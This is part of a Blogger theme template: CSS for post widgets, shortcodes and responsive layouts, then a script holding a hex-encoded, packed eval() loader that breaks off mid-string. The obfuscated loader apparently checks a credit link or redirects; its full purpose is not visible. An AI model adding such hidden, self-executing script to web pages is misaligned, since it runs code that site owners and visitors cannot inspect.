}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
          .post-footer {display:none;}
          /*-------New------*/
          .post h2{
            margin:4px 0 8px;
            padding:0;
          }
          .post h2 a:hover{
            text-decoration: underline;
           }
         .post-body {
            font-size:14px;
            line-height:24px;
          }
          .post-body p {
            display:none;
            font-weight:normal;
            color:#555555;
            font-size:14px;
            line-height:24px;
            padding:85px 0 0 0;
          }   
          /*----------------------
          -----------------*/
          .blog-pager,#blog-pager{
            -webkit-border-radius: 2px;
            -moz-border-radius: 2px;
            border-radius:2px;
            padding:25px 0 20px;
            text-align:center;
          }
      @media only screen and (min-width: 480px) and (max-width: 768px) { 
            .post-body { padding: 18px 0px; }
          }
          @media only screen and (max-width: 479px) { 
            .post-body { padding: 18px 0px; }
          }
        </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\